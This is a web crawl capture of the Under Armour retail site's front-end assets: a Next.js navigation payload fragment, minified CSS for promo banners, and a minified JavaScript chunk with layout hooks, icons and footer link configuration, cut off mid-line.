Harper\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n9d:[\"$\",\"li\",\"sale-boys-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]\n9e:[\"$\",\"li\",\"sale-boys-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/boys/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\n9f:[\"$\",\"li\",\"sale-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/\",\"children\":\"Girls\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"sale-girls-accessories\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/accessories/\",\"children\":\"Accessories\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bottoms\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/bottoms/\",\"children\":\"Pants \u0026 Leggings\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-tops\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/tops/\",\"children\":\"Shirts \u0026 Tops\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shoes\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shoes/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"sale-girls-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/outlet/girls/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"a1:[\"$\",\"li\",\"girls-footwear-sportstyle\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/shoes/sportswear/\",\"children\":\"Sportswear\"}],\"$undefined\",\"$undefined\"]}]\na2:[\"$\",\"li\",\"girls-clothing-shorts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/shorts/\",\"children\":\"Shorts\"}],\"$undefined\",\"$undefined\"]}]\na3:[\"$\",\"li\",\"girls-clothing-bras\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/clothing/sports-bras/\",\"children\":\"Sports Bras\"}],\"$undefined\",\"$undefined\"]}]\n"])</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/5f3f554cbb01f83b.css
body_size: 1151
content:
@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes HeaderBanner-module-scss-module__uTAEzq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{text-align:center;white-space:nowrap;margin-right:var(--spacing-2md);position:relative}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{display:block}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a:hover{text-decoration:none}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message a{text-decoration:underline}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{font-size:var(--font-size-subtext);margin:0;padding:10px 0}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message p{padding:0}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message{width:100%;height:var(--header-mobile-top-height);margin-right:0;line-height:3;overflow:hidden}}.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{--min-header-banner-width:424px;min-width:var(--min-header-banner-width)}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__desktop{display:none}}@media screen and (min-width:1024px){.HeaderBanner-module-scss-module__uTAEzq__header-banner-message.HeaderBanner-module-scss-module__uTAEzq__mobile{display:none}}.HeaderBanner-module-scss-module__uTAEzq__banner{text-align:center;white-space:normal;height:100%;line-height:1;position:absolute}@media screen and (max-width:1023px){.HeaderBanner-module-scss-module__uTAEzq__banner{width:100%}}.HeaderBanner-module-scss-module__uTAEzq__fadeOut{opacity:0;visibility:hidden;transition:all .3s ease-in-out}
@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.AnimationBanners-module-scss-module__K1Ry1a__banner{--height-padding:var(--spacing-4xs);--animation-start-height:1px;text-align:center;opacity:0;white-space:normal;justify-content:center;align-items:center;width:100%;height:100%;line-height:1;display:flex;position:absolute}@media screen and (max-width:1023px){.AnimationBanners-module-scss-module__K1Ry1a__banner{--animation-start-height:100%;--height-padding:0px;width:100%}}.AnimationBanners-module-scss-module__K1Ry1a__one-banner.AnimationBanners-module-scss-module__K1Ry1a__banner-0{opacity:1;z-index:var(--promo-banner-z-index)}.AnimationBanners-module-scss-module__K1Ry1a__two-banners{animation:10s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition2}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__two-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners{animation:15s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition3}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__three-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners{animation:20s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition4}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__four-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners{animation:25s linear infinite AnimationBanners-module-scss-module__K1Ry1a__promoTransition5}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-0{animation-delay:0s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-1{animation-delay:5s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-2{animation-delay:10s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-3{animation-delay:15s}.AnimationBanners-module-scss-module__K1Ry1a__five-banners.AnimationBanners-module-scss-module__K1Ry1a__banner-4{animation-delay:20s}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition2{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,45%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}50%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}50.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition3{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,30%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}35%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}40.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition4{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,20%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}25%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}30.1%,to{opacity:0;z-index:0;display:none}}@keyframes AnimationBanners-module-scss-module__K1Ry1a__promoTransition5{0%{opacity:0;transform:translate3d(0,var(--spacing-md),0);z-index:0;height:var(--animation-start-height);display:none}2%{opacity:.1;transform:translate3d(0,var(--spacing-xs),0);z-index:0;display:flex}5%,16%{opacity:1;z-index:var(--promo-banner-z-index);height:100%;display:flex;transform:translate(0,0)}20%{opacity:0;z-index:var(--promo-banner-z-index);display:none;transform:translate(0,0)}25.1%,to{opacity:0;z-index:0;display:none}}
@keyframes CountdownBanner-module-scss-module__A3TIiW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes CountdownBanner-module-scss-module__A3TIiW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner{--countdown-font-size:18px;--countdown-label-font-size:18px;width:100%;color:var(--color-white);background:var(--countdown-background,transparent);justify-content:center;align-items:center;gap:var(--spacing-md);height:calc(100% - 2px);display:flex}:root:has(.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=true]){--header-mobile-top-height:68px;height:var(--spacing-2xl)}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner{height:100%;padding:0 var(--spacing-xs);justify-content:space-between;gap:var(--spacing-2xs)}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=false]{justify-content:center}:root:has(.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-countdown-active=true]){--header-height:125px}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner span{margin-left:0!important}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner>:first-child{align-items:center;height:100%;display:flex}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-has-clock=false]>:first-child{justify-content:center;width:100%}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner[data-has-clock=false]>:first-child [data-active]{text-align:center}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer{opacity:0;font-weight:700;font-size:var(--countdown-font-size);gap:0;line-height:normal;display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer.CountdownBanner-module-scss-module__A3TIiW__countdownVisible{opacity:1;transition:opacity .5s ease-in-out}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer{--countdown-font-size:var(--font-size-h4);--countdown-label-font-size:14px;line-height:var(--countdown-font-size)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel{visibility:hidden;font-size:0;display:inline-block}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel:first-letter{visibility:visible;font-size:var(--countdown-label-font-size)}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel:first-letter{padding-left:var(--countdown-mobile-label-padding,0)}}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeLabel{visibility:visible;font-size:var(--countdown-label-font-size);line-height:var(--countdown-label-font-size);font-weight:400}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__separator{padding:var(--spacing-4xs);display:inline-block}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__separator{padding:0;padding-top:var(--spacing-2xs);font-size:var(--font-size-h5)}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment{display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment span{display:inline-block}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment:last-child{width:var(--spacing-2md)}@media screen and (min-width:1024px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment{gap:var(--spacing-3xs);min-width:50px;padding:var(--spacing-2xs)0;flex-direction:column;justify-content:center;align-items:center;display:flex}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .CountdownBanner-module-scss-module__A3TIiW__countdownContainer .CountdownBanner-module-scss-module__A3TIiW__timeSegment:last-child{width:auto}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner .promo-tooltip-link{color:inherit}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-active]{display:var(--countdown-active-display,flex);padding:var(--spacing-3xs)0;justify-content:space-between;gap:var(--spacing-2xs);flex-direction:column}@media screen and (max-width:1023px){.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-active]{text-align:left;line-height:1.7}}.CountdownBanner-module-scss-module__A3TIiW__countdownBanner [data-fallback]{display:var(--countdown-fallback-display,none);text-align:center}
:root:has([class^=PromoBanner_promo-banner__]){--promo-banner-height:50px}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/e8a53b9b0a6a06d3.js
body_size: 8780
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,25206,t=>{"use strict";var r=t.i(271645);function e(t,e){let a=(0,r.useRef)(void 0),u=(0,r.useRef)(t);return(0,r.useEffect)(()=>{u.current=t},[t]),(0,r.useEffect)(()=>()=>clearTimeout(a.current),[]),(0,r.useCallback)((...t)=>{clearTimeout(a.current),a.current=setTimeout(()=>{u.current(...t)},e)},[e])}t.s(["useDebouncedCallback",()=>e])},886338,t=>{"use strict";let r="767px",e="768px",a="1024px",u="1023px",i={mobile:"(max-width: 1023px)",desktopUp:"(min-width: 768px)",tabletDown:`(max-width: ${r})`,smMobile:"(max-width: 480px)",smDesktop:`(min-width: ${e})`,lgDesktopUp:`(min-width: ${a})`,lgDesktopDown:`(max-width: ${u})`};function o(t){switch(t){case"mobile":return`(max-width: ${r})`;case"tablet":return`(min-width: ${e}) and (max-width: ${u})`;case"desktop":return`(min-width: ${a})`;default:return""}}t.s(["default",0,i,"getMediaQueryFromDeviceType",()=>o])},251189,274178,t=>{"use strict";var r=t.i(271645),e=t.i(843476),a=t.i(25206),u=t.i(96830),i=t.i(886338);let o=(0,r.createContext)({consentBannerHeight:void 0,setConsentBannerElement:t=>void 0,measureConsentBannerHeight:()=>void 0,headerHeight:void 0,setHeaderElement:t=>void 0,setObserveTopMargin:t=>void 0,topMarginHeight:void 0,isMobile:!1,isDesktop:!1});t.s(["LayoutMeasurementContext",0,o,"LayoutMeasurementProvider",0,({children:t})=>{let[s,n]=(0,r.useState)(void 0),[l,d]=(0,r.useState)(!1),[c,m]=(0,r.useState)(void 0),[p,h]=(0,r.useState)(void 0),[g,w]=(0,r.useState)(void 0),[b,y]=(0,r.useState)(void 0),[f,k]=(0,r.useState)(!1),[v,x]=(0,r.useState)(void 0),[A,S]=(0,r.useState)(!1),[_,C]=(0,r.useState)(!1),P=()=>{m((0,u.ensureNumber)(p?.offsetHeight))},L=(0,a.useDebouncedCallback)(()=>{x((0,u.isNonNullish)(s)&&window.scrollY<s?s-window.scrollY:0)},100),U=(0,a.useDebouncedCallback)(()=>{b&&w(b.getBoundingClientRect().height),P()},100);return(0,r.useEffect)(()=>{m((0,u.ensureNumber)(p?.offsetHeight))},[p]),(0,r.useEffect)(()=>{if((0,u.isNonNullish)(s))return l?(window.addEventListener("scroll",L),L(),()=>window.removeEventListener("scroll",L)):void x(s)},[l,s,L]),(0,r.useEffect)(()=>{function t(t){S(t.matches)}function r(t){C(t.matches)}let e=window?.matchMedia(i.default.mobile),a=window?.matchMedia(i.default.lgDesktopUp);return S(e.matches),C(a.matches),e.addEventListener("change",t),a.addEventListener("change",r),()=>{e.removeEventListener("change",t),a.removeEventListener("change",r)}},[]),(0,r.useEffect)(()=>(window.addEventListener("resize",U),U(),()=>window.removeEventListener("resize",U)),[U]),(0,r.useEffect)(()=>{(0,u.isNonNullish)(v)&&document.documentElement.style.setProperty("--safe-margin-top",`${v}px`),(0,u.isNonNullish)(c)&&document.documentElement.style.setProperty("--safe-margin-bottom",`${c}px`),(0,u.isNonNullish)(g)&&document.documentElement.style.setProperty("--header-height",`${g}px`)},[v,c,g,l]),(0,r.useEffect)(()=>{if(!f)return;let t=document.body,r=new MutationObserver(r=>{r.forEach(r=>{if("attributes"===r.type&&"class"===r.attributeName){let e=(r.target.getAttribute("class")?.split(" ")||[]).some(t=>t.includes("branch-banner-is-active"));if(e){let r=document.getElementById("branch-banner-iframe");if(r){n(r.offsetHeight);let e=window.getComputedStyle(r).getPropertyValue("position");d("absolute"===e),t.setAttribute("data-branch-banner",e)}}else!e&&(0,u.isNonNullish)(s)&&(n(0),d(!1))}l&&"attributes"===r.type&&"style"===r.attributeName&&"fixed"===window.getComputedStyle(t).getPropertyValue("position")&&t.style.removeProperty("position")})});return r.observe(t,{childList:!0,attributeFilter:["class","style"]}),()=>{r.disconnect()}},[f,s,l]),(0,e.jsx)(o.Provider,{value:{consentBannerHeight:c,setConsentBannerElement:h,measureConsentBannerHeight:P,headerHeight:g,setHeaderElement:y,setObserveTopMargin:k,topMarginHeight:v,isMobile:A,isDesktop:_},children:t})}],274178),t.s(["useLayoutMeasurement",0,()=>(0,r.useContext)(o)],251189)},667585,(t,r,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"BailoutToCSR",{enumerable:!0,get:function(){return u}});let a=t.r(132061);function u({reason:t,children:r}){if("undefined"==typeof window)throw Object.defineProperty(new a.BailoutToCSRError(t),"__NEXT_ERROR_CODE",{value:"E394",enumerable:!1,configurable:!0});return r}},309885,(t,r,e)=>{"use strict";function a(t){return t.split("/").map(t=>encodeURIComponent(t)).join("/")}Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"encodeURIPath",{enumerable:!0,get:function(){return a}})},652157,(t,r,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"PreloadChunks",{enumerable:!0,get:function(){return s}});let a=t.r(843476),u=t.r(174080),i=t.r(563599),o=t.r(309885);function s({moduleIds:t}){if("undefined"!=typeof window)return null;let r=i.workAsyncStorage.getStore();if(void 0===r)return null;let e=[];if(r.reactLoadableManifest&&t){let a=r.reactLoadableManifest;for(let r of t){if(!a[r])continue;let t=a[r].files;e.push(...t)}}return 0===e.length?null:(0,a.jsx)(a.Fragment,{children:e.map(t=>{let e=`${r.assetPrefix}/_next/${(0,o.encodeURIPath)(t)}`;return t.endsWith(".css")?(0,a.jsx)("link",{precedence:"dynamic",href:e,rel:"stylesheet",as:"style",nonce:r.nonce},t):((0,u.preload)(e,{as:"script",fetchPriority:"low",nonce:r.nonce}),null)})})}},869093,(t,r,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return l}});let a=t.r(843476),u=t.r(271645),i=t.r(667585),o=t.r(652157);function s(t){return{default:t&&"default"in t?t.default:t}}let n={loader:()=>Promise.resolve(s(()=>null)),loading:null,ssr:!0},l=function(t){let r={...n,...t},e=(0,u.lazy)(()=>r.loader().then(s)),l=r.loading;function d(t){let s=l?(0,a.jsx)(l,{isLoading:!0,pastDelay:!0,error:null}):null,n=!r.ssr||!!r.loading,d=n?u.Suspense:u.Fragment,c=r.ssr?(0,a.jsxs)(a.Fragment,{children:["undefined"==typeof window?(0,a.jsx)(o.PreloadChunks,{moduleIds:r.modules}):null,(0,a.jsx)(e,{...t})]}):(0,a.jsx)(i.BailoutToCSR,{reason:"next/dynamic",children:(0,a.jsx)(e,{...t})});return(0,a.jsx)(d,{...n?{fallback:s}:{},children:c})}return d.displayName="LoadableComponent",d}},770703,(t,r,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return u}});let a=t.r(563141)._(t.r(869093));function u(t,r){let e={};"function"==typeof t&&(e.loader=t);let u={...e,...r};return(0,a.default)({...u,modules:u.loadableGenerated?.modules})}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),r.exports=e.default)},226314,550933,t=>{"use strict";var r=t.i(843476),e=t.i(271645),a=Object.defineProperty,u=new Map,i=new WeakMap,o=0,s=void 0;function n({children:t,offset:a=100,threshold:n=0}){let{ref:l,inView:d}=function({threshold:t,delay:r,trackVisibility:a,rootMargin:n,root:l,triggerOnce:d,skip:c,initialInView:m,fallbackInView:p,onChange:h}={}){var g;let[w,b]=e.useState(null),y=e.useRef(h),[f,k]=e.useState({inView:!!m,entry:void 0});y.current=h,e.useEffect(()=>{let e;if(!c&&w)return e=function(t,r,e={},a=s){if(void 0===window.IntersectionObserver&&void 0!==a){let u=t.getBoundingClientRect();return r(a,{isIntersecting:a,target:t,intersectionRatio:"number"==typeof e.threshold?e.threshold:0,time:0,boundingClientRect:u,intersectionRect:u,rootBounds:u}),()=>{}}let{id:n,observer:l,elements:d}=function(t){let r=Object.keys(t).sort().filter(r=>void 0!==t[r]).map(r=>{var e;return`${r}_${"root"===r?!(e=t.root)?"0":(i.has(e)||(o+=1,i.set(e,o.toString())),i.get(e)):t[r]}`}).toString(),e=u.get(r);if(!e){let a,i=new Map,o=new IntersectionObserver(r=>{r.forEach(r=>{var e;let u=r.isIntersecting&&a.some(t=>r.intersectionRatio>=t);t.trackVisibility&&void 0===r.isVisible&&(r.isVisible=u),null==(e=i.get(r.target))||e.forEach(t=>{t(u,r)})})},t);a=o.thresholds||(Array.isArray(t.threshold)?t.threshold:[t.threshold||0]),e={id:r,observer:o,elements:i},u.set(r,e)}return e}(e),c=d.get(t)||[];return d.has(t)||d.set(t,c),c.push(r),l.observe(t),function(){c.splice(c.indexOf(r),1),0===c.length&&(d.delete(t),l.unobserve(t)),0===d.size&&(l.disconnect(),u.delete(n))}}(w,(t,r)=>{k({inView:t,entry:r}),y.current&&y.current(t,r),r.isIntersecting&&d&&e&&(e(),e=void 0)},{root:l,rootMargin:n,threshold:t,trackVisibility:a,delay:r},p),()=>{e&&e()}},[Array.isArray(t)?t.toString():t,w,l,n,d,c,a,p,r]);let v=null==(g=f.entry)?void 0:g.target,x=e.useRef(void 0);w||!v||d||c||x.current===v||(x.current=v,k({inView:!!m,entry:void 0}));let A=[b,f.inView,f.entry];return A.ref=A[0],A.inView=A[1],A.entry=A[2],A}({triggerOnce:!0,rootMargin:`0px 0px ${a}px 0px`,threshold:n});return(0,r.jsx)("div",{ref:l,children:d&&t})}e.Component,t.s(["default",()=>n],550933),t.s([],226314)},783814,t=>{"use strict";var r=t.i(843476),e=t.i(74074);function a(t){return(0,r.jsxs)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e.getEnhancedIconProps)(t),children:[(0,r.jsx)("rect",{x:"0.5",y:"0.5",width:"15",height:"15",rx:"3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,r.jsx)("circle",{cx:"8",cy:"8",r:"3.5",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,r.jsx)("circle",{cx:"12",cy:"4",r:"1",fill:"currentColor"})]})}t.s(["InstagramIcon",()=>a],783814)},646790,488810,t=>{"use strict";var r=t.i(843476),e=t.i(74074);function a(t){return(0,r.jsxs)("svg",{viewBox:"0 0 32 32",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,e.getEnhancedIconProps)(t),children:[(0,r.jsx)("rect",{width:"32",height:"32",rx:"7",fill:"currentColor"}),(0,r.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M22.4104 11.6254C23.9981 12.2077 24.5 12.5908 24.5 12.5908H24.4927C24.4284 13.9568 23.2338 15.1645 21.351 16C23.2324 16.8348 24.4269 18.0461 24.4927 19.4092C24.4927 19.4092 23.9908 19.7909 22.4031 20.3746C21.0091 20.8862 19.9578 21 19.9578 21L19.9621 17.9972C19.9621 17.5747 19.8474 17.1872 19.5238 16.7494C18.3394 17.1799 17.2194 17.4448 15.9956 17.4448C14.7718 17.4448 13.6525 17.1799 12.4682 16.7494C12.146 17.1887 12.0298 17.5747 12.0298 17.9972L12.0349 21C12.0349 21 10.9829 20.8854 9.58883 20.3746C8.00193 19.7916 7.5 19.4092 7.5 19.4092C7.56429 18.0432 8.75885 16.8348 10.6417 16C8.76031 15.1645 7.56576 13.9532 7.5 12.5908C7.5 12.5908 8.00193 12.2091 9.58883 11.6254C10.9836 11.1131 12.0422 11 12.0422 11L12.0371 14.002C12.0371 14.4245 12.1518 14.8128 12.4755 15.2506C13.6598 14.8193 14.7791 14.5544 16.0029 14.5544C17.2267 14.5544 18.3467 14.8193 19.5311 15.2506C19.854 14.8106 19.9694 14.4245 19.9694 14.002L19.9651 11C19.9651 11 21.0164 11.1146 22.4104 11.6254ZM18.571 16.1649C18.6624 16.1007 18.7376 16.0467 18.8012 16C18.7376 15.9526 18.6624 15.8986 18.571 15.8344C17.9873 15.4213 17.1383 15.1375 16.0351 15.1375H15.962C14.8595 15.1375 14.0105 15.4213 13.426 15.8344C13.3354 15.8986 13.2602 15.9526 13.1966 16C13.2602 16.0467 13.3354 16.1007 13.426 16.1649C14.0105 16.5787 14.8595 16.8618 15.962 16.8618H16.0351C17.1383 16.8618 17.9865 16.5787 18.571 16.1649Z",fill:"var(--AppIcon-logo-fill, var(--color-white, white))"})]})}t.s(["AppIcon",()=>a],488810);var u=t.i(783814);let i={"en-us":{sections:{needHelp:[{id:"chat-live-now",url:"https://help.underarmour.com/s/?openchat",linkClass:"footer-m-chat"},{id:"help-center",url:"https://help.underarmour.com/s/"},{id:"size-guide",url:"/t/size-guide/"},{id:"shipping-and-delivery",url:"/t/shipping.html"},{id:"returns-and-exchanges",url:"/en-us/returnlabel/"},{id:"store-locator",url:"/stores/locator/"},{id:"order-tracking",url:"/en-us/track-order/"},{id:"gift-cards",url:"/en-us/gift-card-landing/"},{id:"sitemap",url:"/t/sitemap/"},{id:"student-discount",url:"/en-us/t/unidays/"}],about:[{id:"affiliates",url:"/t/ua-affiliate-program/"},{id:"about-us-our-story",url:"https://about.underarmour.com"},{id:"ua-rewards",url:"/t/rewards.html"},{id:"careers",url:"https://careers.underarmour.com/"},{id:"ua-community",url:"https://about.underarmour.com/en/Purpose.html"},{id:"investor-relations",url:"https://about.underarmour.com/en/investors/resources.html"},{id:"product-recalls",url:"https://productsafety.underarmour.com/"},{id:"corporate-sales",url:"/t/corporate-sales.html"},{id:"ua-newsroom",url:"https://about.underarmour.com/en/stories.html"},{id:"do-not-sell-my-personal-information",url:"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US"},{id:"innovation-idea-house",url:"https://underarmourprd.service-now.com/innovationideahouse"},{id:"ua-blog",url:"https://www.underarmour.com/en-us/t/playbooks/",attrs:{label:"ua-blog-label"}}],social:[{id:"instagram",title:"Instagram",url:"https://www.instagram.com/underarmour/"},{id:"facebook",title:"Facebook",url:"https://www.facebook.com/UnderArmour/"},{id:"x",title:"X",url:"https://x.com/UnderArmour"},{id:"youtube",title:"Youtube",url:"https://www.youtube.com/user/underarmour"}]},copy:{liveChat:{id:"chat-now",url:"https://help.underarmour.com/s/?openchat"},contactUs:{id:"contact-us",url:"https://help.underarmour.com/s"}}},"en-ca":{sections:{needHelp:[{id:"help-center",url:"https://help.underarmour.ca/s/?lang